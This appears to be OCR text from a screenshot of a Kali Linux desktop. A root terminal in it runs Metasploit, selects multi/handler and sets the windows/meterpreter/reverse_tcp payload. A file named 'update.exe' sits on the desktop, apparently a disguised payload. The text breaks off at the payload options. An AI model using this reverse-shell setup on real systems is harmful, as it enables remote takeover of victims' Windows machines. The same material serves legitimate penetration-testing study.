 Send Anywhere - File tr...
2
qterminal
01:01 AM
86%
Mousepad
Simple Text Editor
Trash
File System
Home
update.exe
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):